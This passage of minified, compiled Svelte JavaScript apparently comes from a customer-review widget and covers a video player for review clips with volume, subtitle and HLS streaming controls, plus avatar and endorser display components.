gap-2")},m(n,r){Z(n,t,r),q(t,i),u.m(i,null),q(t,s),q(t,a),fe(a,e[29]),o||(l=[se(i,"click",e[48]),se(a,"change",e[77]),se(a,"input",e[77]),se(a,"input",e[49])],o=!0)},p(e,t){d!==(d=c(e))&&(u.d(1),u=d(e),u&&(u.c(),u.m(i,null))),1073741824&t[0]&&n!==(n=e[30]?"Unmute":"Mute")&&re(i,"aria-label",n),128&t[1]&&r!==(r=N(`slider h-1 ${e[38]} cursor-pointer appearance-none rounded-lg bg-gray-600`)+" svelte-l5nmg2")&&re(a,"class",r),536870912&t[0]&&fe(a,e[29])},d(e){e&&X(t),u.d(),o=!1,j(l)}}}function Xo(e){let t,i,n,s;return{c(){t=ee("svg"),i=ee("polygon"),n=ee("path"),s=ee("path"),re(i,"points","11 5 6 9 2 9 2 15 6 15 11 19 11 5"),re(n,"d","M15.54 8.46a5 5 0 0 1 0 7.07"),re(s,"d","M19.07 4.93a10 10 0 0 1 0 14.14"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","none"),re(t,"stroke","currentColor"),re(t,"stroke-width","2"),re(t,"stroke-linecap","round"),re(t,"stroke-linejoin","round"),re(t,"class","text-white")},m(e,a){Z(e,t,a),q(t,i),q(t,n),q(t,s)},d(e){e&&X(t)}}}function Qo(e){let t,i,n;return{c(){t=ee("svg"),i=ee("polygon"),n=ee("path"),re(i,"points","11 5 6 9 2 9 2 15 6 15 11 19 11 5"),re(n,"d","M15.54 8.46a5 5 0 0 1 0 7.07"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","none"),re(t,"stroke","currentColor"),re(t,"stroke-width","2"),re(t,"stroke-linecap","round"),re(t,"stroke-linejoin","round"),re(t,"class","text-white")},m(e,s){Z(e,t,s),q(t,i),q(t,n)},d(e){e&&X(t)}}}function Jo(e){let t,i,n,s;return{c(){t=ee("svg"),i=ee("polygon"),n=ee("line"),s=ee("line"),re(i,"points","11 5 6 9 2 9 2 15 6 15 11 19 11 5"),re(n,"x1","23"),re(n,"y1","9"),re(n,"x2","17"),re(n,"y2","15"),re(s,"x1","17"),re(s,"y1","9"),re(s,"x2","23"),re(s,"y2","15"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","none"),re(t,"stroke","currentColor"),re(t,"stroke-width","2"),re(t,"stroke-linecap","round"),re(t,"stroke-linejoin","round"),re(t,"class","text-white")},m(e,a){Z(e,t,a),q(t,i),q(t,n),q(t,s)},d(e){e&&X(t)}}}function el(e){let t,i,n,s,a,r,o,l,c,d,u;return{c(){t=J("button"),i=ee("svg"),n=ee("path"),s=ee("line"),a=ee("line"),r=ee("line"),re(n,"d","M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"),re(s,"x1","9"),re(s,"y1","10"),re(s,"x2","9"),re(s,"y2","10"),re(a,"x1","12"),re(a,"y1","10"),re(a,"x2","12"),re(a,"y2","10"),re(r,"x1","15"),re(r,"y1","10"),re(r,"x2","15"),re(r,"y2","10"),re(i,"xmlns","http://www.w3.org/2000/svg"),re(i,"width","20"),re(i,"height","20"),re(i,"viewBox","0 0 24 24"),re(i,"fill","none"),re(i,"stroke","currentColor"),re(i,"stroke-width","2"),re(i,"stroke-linecap","round"),re(i,"stroke-linejoin","round"),re(i,"class",o=e[13]?"text-white":"text-gray-400"),re(t,"class","flex items-center justify-center rounded p-1 transition-colors hover:bg-gray-700/50"),re(t,"aria-label",l=e[13]?"Disable subtitles":"Enable subtitles"),re(t,"title",c=e[13]?"Subtitles on":"Subtitles off")},m(o,l){Z(o,t,l),q(t,i),q(i,n),q(i,s),q(i,a),q(i,r),d||(u=se(t,"click",e[78]),d=!0)},p(e,n){8192&n[0]&&o!==(o=e[13]?"text-white":"text-gray-400")&&re(i,"class",o),8192&n[0]&&l!==(l=e[13]?"Disable subtitles":"Enable subtitles")&&re(t,"aria-label",l),8192&n[0]&&c!==(c=e[13]?"Subtitles on":"Subtitles off")&&re(t,"title",c)},d(e){e&&X(t),d=!1,u()}}}function tl(e){let t,i,n=[],s=new Map,a,r,o=ot(e[32]);const l=e=>e[101];for(let t=0;t<o.length;t+=1){let i=zo(e,o,t),a=l(i);s.set(a,n[t]=il(a,i))}return{c(){t=J("div"),i=J("div");for(let e=0;e<n.length;e+=1)n[e].c();re(i,"class",a="max-w-3xl text-center "+e[0]+" font-bold uppercase drop-shadow-[0_4px_8px_rgba(0,0,0,0.8)] svelte-l5nmg2"),he(i,"text-shadow","0 2px 4px rgba(0, 0, 0, 0.9), 0 4px 12px rgba(0, 0, 0, 0.8)"),re(t,"class",r="z-15 pointer-events-none absolute "+e[40]+" left-0 right-0 flex justify-center px-4 transition-all svelte-l5nmg2")},m(e,s){Z(e,t,s),q(t,i);for(let e=0;e<n.length;e+=1)n[e]&&n[e].m(i,null)},p(e,c){2&c[1]&&(o=ot(e[32]),n=ct(n,c,l,1,e,o,s,i,lt,il,null,zo)),1&c[0]&&a!==(a="max-w-3xl text-center "+e[0]+" font-bold uppercase drop-shadow-[0_4px_8px_rgba(0,0,0,0.8)] svelte-l5nmg2")&&re(i,"class",a),512&c[1]&&r!==(r="z-15 pointer-events-none absolute "+e[40]+" left-0 right-0 flex justify-center px-4 transition-all svelte-l5nmg2")&&re(t,"class",r)},d(e){e&&X(t);for(let e=0;e<n.length;e+=1)n[e].d()}}}function il(e,t){let i,n=t[99].text+"",s,a,r;return{key:e,first:null,c(){i=J("span"),s=te(n),a=ie(),re(i,"class",r=t[99].active?"text-yellow-300":"text-white"),he(i,"display","inline"),he(i,"margin","0 0.2em"),this.first=i},m(e,t){Z(e,i,t),q(i,s),q(i,a)},p(e,a){t=e,2&a[1]&&n!==(n=t[99].text+"")&&ge(s,n),2&a[1]&&r!==(r=t[99].active?"text-yellow-300":"text-white")&&re(i,"class",r)},d(e){e&&X(i)}}}function nl(e){let t,i=e[16].form_question.title+"",n,s;return{c(){t=J("div"),n=te(i),re(t,"class",s="animate-fade-in w-full rounded-none border-t border-white/20 bg-black/70 "+e[2]+" text-center "+e[1]+" font-semibold text-white shadow-2xl backdrop-blur-sm svelte-l5nmg2")},m(e,i){Z(e,t,i),q(t,n)},p(e,a){65536&a[0]&&i!==(i=e[16].form_question.title+"")&&ge(n,i),6&a[0]&&s!==(s="animate-fade-in w-full rounded-none border-t border-white/20 bg-black/70 "+e[2]+" text-center "+e[1]+" font-semibold text-white shadow-2xl backdrop-blur-sm svelte-l5nmg2")&&re(t,"class",s)},d(e){e&&X(t)}}}function sl(e){let t;return{c(){t=J("div"),t.innerHTML='<div class="animate-pulse text-white">Loading...</div>',re(t,"class","absolute inset-0 flex items-center justify-center bg-black/50 backdrop-blur-sm")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function al(e){let t,i,n,s;const a=[To,Mo],r=[];function o(e,t){return 0===e[15].length?0:1}return i=o(e),n=r[i]=a[i](e),{c(){t=J("div"),n.c(),re(t,"class","flex flex-col gap-4")},m(e,n){Z(e,t,n),r[i].m(t,null),s=!0},p(e,s){let l=i;i=o(e),i===l?r[i].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),n=r[i],n?n.p(e,s):(n=r[i]=a[i](e),n.c()),nt(n,1),n.m(t,null))},i(e){s||(nt(n),s=!0)},o(e){st(n),s=!1},d(e){e&&X(t),r[i].d()}}}function rl(e){if(!e||isNaN(e))return"0:00";const t=Math.floor(e/60),i=Math.floor(e%60);return`${t}:${i.toString().padStart(2,"0")}`}function ol(e,t,i){let n,s,a,r,o,l,c,d,u,p,m,g,f,h,b,v,w,y;E(e,So,(e=>i(66,y=e)));let{review:x}=t,{reviews:j=[]}=t,{customer:k}=t,{customers:$=[]}=t,{selectedResponseMap:A={}}=t,{brandColors:_=null}=t,{subtitleFontSize:S="text-xl"}=t,{subtitlePosition:L="bottom-[10%]"}=t,{questionOverlayFontSize:z="text-sm md:text-xl lg:text-xl"}=t,{questionOverlayPadding:C="px-4 py-3 md:px-4 md:py-3"}=t,{aspectRatioOverride:M}=t,{showNavigation:T=!0}=t,{volumeControlVariant:I="default"}=t,{showTitle:R=!1}=t,{showRating:P=!1}=t,{ratingColor:N="currentColor"}=t,{ratingStrokeWidth:B}=t,{ratingStroke:U}=t,{showCustomerInfo:W=!1}=t,D,O=0,F=!1,H=!1,q=null,Y=null,G=!1,V=null,K=null,Z=!1,X=0,Q=0,J=0,ee=!1,te=0,ie=1,ne=!1,se=1,ae=!1,re,oe=!0,le=[],ce=null,de=!1;function ue(e){return e?.media_asset?Vs(e.media_asset)+"?max_resolution=1080p":null}function me(e){if(!D||!c)return;const t=e.currentTarget,n=t.getBoundingClientRect(),s=(e.clientX-n.left)/n.width,a=s*c;let r=0;for(let e=0;e<o.length;e++){const t=y[e]||0;if(a<=r+t)return void(O!==e?(i(11,O=e),ke(e).then((()=>{i(19,D.currentTime=a-r,D)}))):i(19,D.currentTime=a-r,D));r+=t}const l=o.length-1;O!==l&&(i(11,O=l),ke(l))}function ge(e){const t=e.currentTarget,n=t.getBoundingClientRect();i(25,X=e.clientX-n.left),i(28,te=n.width)}function fe(e){if(!re||!c)return;const t=re.getBoundingClientRect(),n=Math.max(0,Math.min(1,(e-t.left)/t.width)),s=n*c;let a=0;for(let e=0;e<o.length;e++){const t=y[e]||0;if(s<=a+t)return void(O!==e?(i(11,O=e),ke(e).then((()=>{i(19,D.currentTime=s-a,D)}))):i(19,D.currentTime=s-a,D));a+=t}const r=o.length-1;O!==r&&(i(11,O=r),ke(r))}function he(){ae=!0}function be(e){if(!ae)return;const t=e instanceof TouchEvent?e.touches[0]?.clientX:e.clientX;void 0!==t&&fe(t)}function ve(){ae=!1}async function we(){if(!D)return i(20,F=!0),void await ke(O);if(F)D.pause();else try{await D.play()}catch(e){console.error("Error playing video:",e)}}function ye(){D&&(ne?(i(19,D.volume=se,D),i(29,ie=se),i(30,ne=!1)):(se=ie,i(19,D.volume=0,D),i(29,ie=0),i(30,ne=!0)))}function xe(e){const t=e.target,n=parseFloat(t.value);i(29,ie=n),D&&i(19,D.volume=n,D),i(30,ne=0===n)}async function je(e){if(e<0||e>=o.length)return;const t=ue(o[e]);if(t)try{Y&&(Y.destroy(),Y=null);const e=document.createElement("video");if(so(e))return;const i=await Qr();i.isSupported()&&(Y=new i,Y.loadSource(t),Y.on(i.Events.ERROR,(()=>{Y&&(Y.destroy(),Y=null)})))}catch(e){console.debug("Preload failed:",e)}}async function ke(e){if(e<0||e>=o.length)return;if(i(11,O=e),i(21,H=!0),await Fe(),!D)return void i(21,H=!1);const t=ue(o[e]);if(t)if(q&&(q.destroy(),q=null),so(D))i(19,D.src=t,D),D.load(),i(19,D.onloadedmetadata=async()=>{if(i(21,H=!1),D.duration&&!isNaN(D.duration)&&Lo(e,D.duration),F)try{await D.play()}catch(e){console.error("Error playing video:",e)}},D);else{const n=await Qr();n.isSupported()?(Y&&Y.url===t?(q=Y,Y=null):(q=new n,q.loadSource(t)),q.attachMedia(D),q.on(n.Events.MANIFEST_PARSED,(()=>{i(21,H=!1)})),q.on(n.Events.ERROR,((e,t)=>{console.error("HLS error:",t),i(21,H=!1)})),i(19,D.onloadedmetadata=async()=>{if(D.duration&&!isNaN(D.duration)&&Lo(e,D.duration),F)try{await D.play()}catch(e){console.error("Error playing video:",e)}},D)):(console.error("This browser doesn't support HLS"),i(21,H=!1))}else i(21,H=!1)}function $e(){O<o.length-1?_e():i(20,F=!1)}async function Ae(){i(11,O=0),i(20,F=!0),await ke(0)}async function _e(){O<o.length-1&&(i(20,F=!0),await ke(O+1))}function Se(){i(20,F=!0),Ee()}function Le(){i(20,F=!1)}function Ee(){V&&clearTimeout(V),i(22,G=!0),V=setTimeout((()=>{i(22,G=!1)}),5e3)}function Ce(t){Re.call(this,e,t)}function Me(t){Re.call(this,e,t)}function Te(e){Ne[e?"unshift":"push"]((()=>{D=e,i(19,D)}))}ze((()=>(document.addEventListener("mousemove",be),document.addEventListener("touchmove",be),document.addEventListener("mouseup",ve),document.addEventListener("touchend",ve),()=>{q&&q.destroy(),Y&&Y.destroy(),V&&clearTimeout(V),ce&&clearTimeout(ce),document.removeEventListener("mousemove",be),document.removeEventListener("touchmove",be),document.removeEventListener("mouseup",ve),document.removeEventListener("touchend",ve)})));const Ie=()=>{i(12,Q=D?.currentTime||0),i(26,J=D?.duration||0),So[O]!==J&&(So[O]=J),O<o.length-1&&J-Q<=5&&(ce||i(33,ce=setTimeout((()=>{je(O+1),i(33,ce=null)}),100)))},Pe=()=>{i(26,J=D?.duration||0),So[O]!==J&&(So[O]=J),D&&i(19,D.volume=ie,D)},Be=(e,t)=>{i(23,K=e),i(24,Z=!0),i(25,X=t.clientX)},Ue=()=>{i(23,K=null),i(24,Z=!1)};function We(e){Ne[e?"unshift":"push"]((()=>{re=e,i(31,re)}))}const De=e=>{ge(e),i(27,ee=!0)},Oe=()=>i(27,ee=!1);function He(){ie=pe(this.value),i(29,ie)}const qe=()=>i(13,oe=!oe),Ye=()=>i(14,de=!0),Ge=()=>i(14,de=!1);return e.$$set=e=>{"review"in e&&i(54,x=e.review),"reviews"in e&&i(55,j=e.reviews),"customer"in e&&i(56,k=e.customer),"customers"in e&&i(57,$=e.customers),"selectedResponseMap"in e&&i(58,A=e.selectedResponseMap),"brandColors"in e&&i(59,_=e.brandColors),"subtitleFontSize"in e&&i(0,S=e.subtitleFontSize),"subtitlePosition"in e&&i(60,L=e.subtitlePosition),"questionOverlayFontSize"in e&&i(1,z=e.questionOverlayFontSize),"questionOverlayPadding"in e&&i(2,C=e.questionOverlayPadding),"aspectRatioOverride"in e&&i(61,M=e.aspectRatioOverride),"showNavigation"in e&&i(62,T=e.showNavigation),"volumeControlVariant"in e&&i(3,I=e.volumeControlVariant),"showTitle"in e&&i(4,R=e.showTitle),"showRating"in e&&i(5,P=e.showRating),"ratingColor"in e&&i(6,N=e.ratingColor),"ratingStrokeWidth"in e&&i(7,B=e.ratingStrokeWidth),"ratingStroke"in e&&i(8,U=e.ratingStroke),"showCustomerInfo"in e&&i(9,W=e.showCustomerInfo)},e.$$.update=()=>{if(268435456&e.$$.dirty[1]&&i(43,n=_?.find((e=>"primary"===e.name))?.color??"#6701E6"),25165824&e.$$.dirty[1]&&i(65,s=j.length>0?j:x?[x]:[]),100663296&e.$$.dirty[1]&&i(64,a=$.length>0?$:k?[k]:[]),134217728&e.$$.dirty[1]|12&e.$$.dirty[2]&&i(18,r=s.flatMap(((e,t)=>{const i=a[t];if(!i)return[];let n=e.form_responses?.filter((t=>{const i="video"===t.type&&t.media_asset;return A[e.id]?.length?i&&A[e.id].includes(t.id):i})).sort(((e,t)=>(e.form_question?.order??e.order)-(t.form_question?.order??t.order)));return n?.map(((n,s)=>({clip:n,review:e,customer:i,reviewIndex:t,clipIndexInReview:s})))??[]}))),262144&e.$$.dirty[0]&&i(15,o=r.map((e=>e.clip))),32768&e.$$.dirty[0]&&o.length>0){const e=o.map((e=>e.media_asset?.metadata?.duration??0));So.set(e)}if(262144&e.$$.dirty[0]|16&e.$$.dirty[2]&&i(42,l=r.map(((e,t)=>({index:t,title:e.clip.form_question?.title||`Clip ${t+1}`,customerName:e.customer.name,startTime:y.slice(0,t).reduce(((e,t)=>e+t),0),endTime:y.slice(0,t+1).reduce(((e,t)=>e+t),0)})))),16&e.$$.dirty[2]&&i(34,c=y.reduce(((e,t)=>e+t),0)),6144&e.$$.dirty[0]|16&e.$$.dirty[2]&&i(41,d=y.slice(0,O).reduce(((e,t)=>e+t),0)+Q),264192&e.$$.dirty[0]&&i(17,u=r[O]),131072&e.$$.dirty[0]&&i(16,p=u?.clip),e.$$.dirty[0],16384&e.$$.dirty[0]|536870912&e.$$.dirty[1]&&i(40,m=de?"bottom-2"===L?"bottom-16":"bottom-20":L),65536&e.$$.dirty[0]&&i(63,g=p?io(p.media_asset):16/9),1073741824&e.$$.dirty[1]|2&e.$$.dirty[2]&&i(39,f=M??g),8&e.$$.dirty[0]&&i(37,b="compact"===I?"h-1 md:h-1.5":"h-2"),8&e.$$.dirty[0]&&i(36,v="compact"===I?"h-4 w-4":"h-5 w-5"),65536&e.$$.dirty[0]&&i(35,w=p?Ys(p.media_asset):null),77824&e.$$.dirty[0])if(p?.media_asset?.captions?.words&&oe){const e=p.media_asset.captions.words,t=p?.start_time||0,n=Q+t,s=1e3*n,a=500,r=[];let o=e[0]?.start||0,l=[];e.forEach((e=>{e.start-o>a&&l.length>0&&(r.push({text:l.map((e=>e.text)).join(" "),tokens:l}),o=e.start,l=[]),l.push({text:e.text,fromMs:e.start,toMs:e.end})})),l.length>0&&r.push({text:l.map((e=>e.text)).join(" "),tokens:l});const c=r.find((e=>e.tokens.length>0&&e.tokens[0].fromMs<=s+100&&e.tokens[e.tokens.length-1].toMs>s));c?(i(32,le=c.tokens.map((e=>({text:e.text,active:e.fromMs<=s&&e.toMs>s})))),c.text):i(32,le=[])}else i(32,le=[])},i(38,h="w-20"),[S,z,C,I,R,P,N,B,U,W,Ae,O,Q,oe,de,o,p,u,r,D,F,H,G,K,Z,X,J,ee,te,ie,ne,re,le,ce,c,w,v,b,h,f,m,d,l,n,me,ge,he,we,ye,xe,je,$e,Se,Le,x,j,k,$,A,_,L,M,T,g,a,s,y,Ce,Me,Te,Ie,Pe,Be,Ue,We,De,Oe,He,qe,Ye,Ge]}class ll extends ht{constructor(e){super(),ft(this,e,ol,al,$,{review:54,reviews:55,customer:56,customers:57,selectedResponseMap:58,brandColors:59,subtitleFontSize:0,subtitlePosition:60,questionOverlayFontSize:1,questionOverlayPadding:2,aspectRatioOverride:61,showNavigation:62,volumeControlVariant:3,showTitle:4,showRating:5,ratingColor:6,ratingStrokeWidth:7,ratingStroke:8,showCustomerInfo:9,playFromStart:10},Eo,[-1,-1,-1,-1])}get playFromStart(){return this.$$.ctx[10]}}function cl(e){Y(e,"svelte-1dfnct6",".sj-avatar-container.svelte-1dfnct6.svelte-1dfnct6{border-radius:9999px;background-color:rgba(128, 128, 128, 0.14)}.sj-avatar-container.svelte-1dfnct6 img.svelte-1dfnct6{border-radius:9999px;object-fit:cover}.sj-avatar-container.svelte-1dfnct6 img.svelte-1dfnct6:after{display:none}")}function dl(e){let t,i,n,s,a,r,o,l;return{c(){t=J("div"),i=J("img"),he(i,"width",e[7]+"px"),he(i,"height",e[7]+"px"),_(i.src,n=e[6])||re(i,"src",n),re(i,"alt",s=(e[0]??"")+" avatar"),re(i,"class",a=N(e[2])+" svelte-1dfnct6"),re(i,"loading","lazy"),re(i,"referrerpolicy","no-referrer"),he(i,"background-image",`url(${e[6]})`),he(i,"background-size","cover"),re(t,"class",r="sj-avatar-container "+e[3]+" svelte-1dfnct6")},m(n,s){Z(n,t,s),q(t,i),o||(l=[B(e[5].call(null,i)),se(i,"error",e[17])],o=!0)},p(e,[o]){128&o&&he(i,"width",e[7]+"px"),128&o&&he(i,"height",e[7]+"px"),64&o&&!_(i.src,n=e[6])&&re(i,"src",n),1&o&&s!==(s=(e[0]??"")+" avatar")&&re(i,"alt",s),4&o&&a!==(a=N(e[2])+" svelte-1dfnct6")&&re(i,"class",a);const l=128&o;(l||192&o)&&he(i,"background-image",`url(${e[6]})`),l&&he(i,"background-size","cover"),8&o&&r!==(r="sj-avatar-container "+e[3]+" svelte-1dfnct6")&&re(t,"class",r)},i:b,o:b,d(e){e&&X(t),o=!1,j(l)}}}function ul(e,t,i){let n,s,a,r,{src:o}=t,{size:l="40px"}=t,{imageSize:c}=t,{useSize:d=!0}=t,{gravatarHash:u}=t,{fallbackName:p}=t,{fallbackSrc:m}=t,{optimize:g=!0}=t,{lazyload:f=!0}=t,h=40,b=40,v=!1;function w(e){return e||(u?`https://www.gravatar.com/avatar/${u}?d=mp`:null!=m?m:Qn)}let{class:y=""}=t,{outerClass:x=""}=t;const j=e=>{v||(e.target.src=m??Qn,i(4,v=!0))};return e.$$set=e=>{"src"in e&&i(9,o=e.src),"size"in e&&i(8,l=e.size),"imageSize"in e&&i(10,c=e.imageSize),"useSize"in e&&i(11,d=e.useSize),"gravatarHash"in e&&i(12,u=e.gravatarHash),"fallbackName"in e&&i(0,p=e.fallbackName),"fallbackSrc"in e&&i(1,m=e.fallbackSrc),"optimize"in e&&i(13,g=e.optimize),"lazyload"in e&&i(14,f=e.lazyload),"class"in e&&i(2,y=e.class),"outerClass"in e&&i(3,x=e.outerClass)},e.$$.update=()=>{if(256&e.$$.dirty)try{i(8,l=parseInt(`${l}`)),i(15,b=parseInt(`${l}`)),h=1.5*l}catch(e){console.warn("Error parsing size"),h=40}512&e.$$.dirty&&i(16,n=w(o)),2304&e.$$.dirty&&i(7,s=d?l:void 0),107520&e.$$.dirty&&i(6,a=g?xn(n,{width:null!=c?c:1.5*b,height:null!=c?c:1.5*b,format:"webp"}):n),16384&e.$$.dirty&&i(5,r=f?zs:()=>{})},[p,m,y,x,v,r,a,s,l,o,c,d,u,g,f,b,n,j]}class pl extends ht{constructor(e){super(),ft(this,e,ul,dl,$,{src:9,size:8,imageSize:10,useSize:11,gravatarHash:12,fallbackName:0,fallbackSrc:1,optimize:13,lazyload:14,class:2,outerClass:3},cl)}}function ml(e){Y(e,"svelte-6vl4av",".sj-integration-fixed-icon{margin-top:0.25rem /* 4px */;align-self:flex-start}.sj-desc{color:var(--clr-text-lt);font-size:14px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;min-width:0}.sj-integration-floating-icon{background:var(--clr-background);position:absolute;bottom:-0.375rem /* -6px */;right:-0.375rem /* -6px */;border-radius:9999px;padding:0.125rem /* 2px */}.sj-desc a:hover{opacity:0.8}.sj-spacer{flex-grow:1}.sj-endorser-view-container{display:flex;width:100%;align-items:center;gap:1rem}.sj-avatar-container{position:relative;flex-shrink:0}.sj-endorser-name{color:var(--clr-text);font-weight:500;font-size:16px;line-height:20px}")}function gl(e){let t,i,n,s;i=new pl({props:{fallbackName:e[9],size:"42px",src:e[10]}});let a=e[3]&&"floating"==e[2]&&fl(e);return{c(){t=J("div"),ut(i.$$.fragment),n=ie(),a&&a.c(),re(t,"class","sj-avatar-container")},m(e,r){Z(e,t,r),pt(i,t,null),q(t,n),a&&a.m(t,null),s=!0},p(e,n){const s={};512&n&&(s.fallbackName=e[9]),1024&n&&(s.src=e[10]),i.$set(s),e[3]&&"floating"==e[2]?a?(a.p(e,n),12&n&&nt(a,1)):(a=fl(e),a.c(),nt(a,1),a.m(t,null)):a&&(tt(),st(a,1,1,(()=>{a=null})),it())},i(e){s||(nt(i.$$.fragment,e),nt(a),s=!0)},o(e){st(i.$$.fragment,e),st(a),s=!1},d(e){e&&X(t),mt(i),a&&a.d()}}}function fl(e){let t,i,n=e[1].integration&&hl(e);return{c(){n&&n.c(),t=ne()},m(e,s){n&&n.m(e,s),Z(e,t,s),i=!0},p(e,i){e[1].integration?n?(n.p(e,i),2&i&&nt(n,1)):(n=hl(e),n.c(),nt(n,1),n.m(t.parentNode,t)):n&&(tt(),st(n,1,1,(()=>{n=null})),it())},i(e){i||(nt(n),i=!0)},o(e){st(n),i=!1},d(e){e&&X(t),n&&n.d(e)}}}function hl(e){let t,i=e[1].url?"a":"span",n=(e[1].url?"a":"span")&&bl(e);return{c(){t=J("div"),n&&n.c(),re(t,"class","sj-integration-floating-icon")},m(e,i){Z(e,t,i),n&&n.m(t,null)},p(e,s){e[1].url||"span"?i?$(i,e[1].url?"a":"span")?(n.d(1),n=bl(e),i=e[1].url?"a":"span",n.c(),n.m(t,null)):n.p(e,s):(n=bl(e),i=e[1].url?"a":"span",n.c(),n.m(t,null)):i&&(n.d(1),n=null,i=e[1].url?"a":"span")},i:b,o(e){st(n,e)},d(e){e&&X(t),n&&n.d(e)}}}function bl(e){let t,i,n;i=new Xr({props:{integration:e[1].integration,customPrefs:{twitter:{class:"text-sky-500",size:12},capterra:{class:"p-0.5"},...e[0]},size:14}});let s=[e[11](e[1].url??"")],a={};for(let e=0;e<s.length;e+=1)a=w(a,s[e]);return{c(){t=J(e[1].url?"a":"span"),ut(i.$$.fragment),ue(e[1].url?"a":"span")(t,a)},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,n){const r={};2&n&&(r.integration=e[1].integration),1&n&&(r.customPrefs={twitter:{class:"text-sky-500",size:12},capterra:{class:"p-0.5"},...e[0]}),i.$set(r),ue(e[1].url?"a":"span")(t,a=dt(s,[2&n&&e[11](e[1].url??"")]))},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function vl(e){let t,i;function n(e,t){return e[7]&&e[8]?yl:e[8]?wl:void 0}let s=n(e),a=s&&s(e);return{c(){t=J("div"),a&&a.c(),re(t,"class",i="sj-desc "+e[6].title),re(t,"title",e[8])},m(e,i){Z(e,t,i),a&&a.m(t,null)},p(e,r){s===(s=n(e))&&a?a.p(e,r):(a&&a.d(1),a=s&&s(e),a&&(a.c(),a.m(t,null))),64&r&&i!==(i="sj-desc "+e[6].title)&&re(t,"class",i),256&r&&re(t,"title",e[8])},d(e){e&&X(t),a&&a.d()}}}function wl(e){let t;return{c(){t=te(e[8])},m(e,i){Z(e,t,i)},p(e,i){256&i&&ge(t,e[8])},d(e){e&&X(t)}}}function yl(e){let t,i,n,s,a;return{c(){t=J("a"),i=te(e[8]),re(t,"class",""),re(t,"rel","nofollow"),re(t,"target","_blank"),re(t,"style",n=e[5].title),re(t,"href",e[7])},m(n,r){Z(n,t,r),q(t,i),s||(a=se(t,"click",ae(e[13])),s=!0)},p(e,s){256&s&&ge(i,e[8]),32&s&&n!==(n=e[5].title)&&re(t,"style",n),128&s&&re(t,"href",e[7])},d(e){e&&X(t),s=!1,a()}}}function xl(e){let t,i,n=e[1].integration&&jl(e);return{c(){t=J("div"),n&&n.c(),re(t,"class","sj-integration-fixed-icon flex-none")},m(e,s){Z(e,t,s),n&&n.m(t,null),i=!0},p(e,i){e[1].integration?n?(n.p(e,i),2&i&&nt(n,1)):(n=jl(e),n.c(),nt(n,1),n.m(t,null)):n&&(tt(),st(n,1,1,(()=>{n=null})),it())},i(e){i||(nt(n),i=!0)},o(e){st(n),i=!1},d(e){e&&X(t),n&&n.d()}}}function jl(e){let t=e[1].url?"a":"span",i,n=(e[1].url?"a":"span")&&kl(e);return{c(){n&&n.c(),i=ne()},m(e,t){n&&n.m(e,t),Z(e,i,t)},p(e,s){e[1].url||"span"?t?$(t,e[1].url?"a":"span")?(n.d(1),n=kl(e),t=e[1].url?"a":"span",n.c(),n.m(i.parentNode,i)):n.p(e,s):(n=kl(e),t=e[1].url?"a":"span",n.c(),n.m(i.parentNode,i)):t&&(n.d(1),n=null,t=e[1].url?"a":"span")},i:b,o(e){st(n,e)},d(e){e&&X(i),n&&n.d(e)}}}function kl(e){let t,i,n;i=new Xr({props:{integration:e[1].integration,size:20}});let s=[e[11](e[1].url??"")],a={};for(let e=0;e<s.length;e+=1)a=w(a,s[e]);return{c(){t=J(e[1].url?"a":"span"),ut(i.$$.fragment),ue(e[1].url?"a":"span")(t,a)},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,n){const r={};2&n&&(r.integration=e[1].integration),i.$set(r),ue(e[1].url?"a":"span")(t,a=dt(s,[2&n&&e[11](e[1].url??"")]))},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function $l(e){let t,i,n,s,a,r,o,l,c,d,u,p,m=e[4]&&gl(e),g=e[8]&&vl(e),f=e[3]&&"fixed"==e[2]&&xl(e);return{c(){t=J("div"),m&&m.c(),i=ie(),n=J("div"),s=J("div"),a=te(e[9]),l=ie(),g&&g.c(),c=ie(),d=J("div"),u=ie(),f&&f.c(),re(s,"class",r="sj-endorser-name "+e[6].name),re(s,"style",o=e[5].name),re(n,"class","w-full"),he(n,"min-width","0"),re(d,"class","sj-spacer"),re(t,"class","sj-endorser-view-container")},m(e,r){Z(e,t,r),m&&m.m(t,null),q(t,i),q(t,n),q(n,s),q(s,a),q(n,l),g&&g.m(n,null),q(t,c),q(t,d),q(t,u),f&&f.m(t,null),p=!0},p(e,[l]){e[4]?m?(m.p(e,l),16&l&&nt(m,1)):(m=gl(e),m.c(),nt(m,1),m.m(t,i)):m&&(tt(),st(m,1,1,(()=>{m=null})),it()),(!p||512&l)&&ge(a,e[9]),(!p||64&l&&r!==(r="sj-endorser-name "+e[6].name))&&re(s,"class",r),(!p||32&l&&o!==(o=e[5].name))&&re(s,"style",o),e[8]?g?g.p(e,l):(g=vl(e),g.c(),g.m(n,null)):g&&(g.d(1),g=null),e[3]&&"fixed"==e[2]?f?(f.p(e,l),12&l&&nt(f,1)):(f=xl(e),f.c(),nt(f,1),f.m(t,null)):f&&(tt(),st(f,1,1,(()=>{f=null})),it())},i(e){p||(nt(m),nt(f),p=!0)},o(e){st(m),st(f),p=!1},d(e){e&&X(t),m&&m.d(),g&&g.d(),f&&f.d()}}}function Al(e){return e.customer?.name}function _l(e){return e.customer?.avatar}function Sl(e){return e.customer?.url}function Ll(e){return e.url}function El(e,t,i){let n,s,a,r,{review:o}=t,{integrationStyle:l="fixed"}=t,{showIntegration:c=!0}=t,{showAvatar:d=!0}=t;function u(e){return Os(e)}function p(e){return 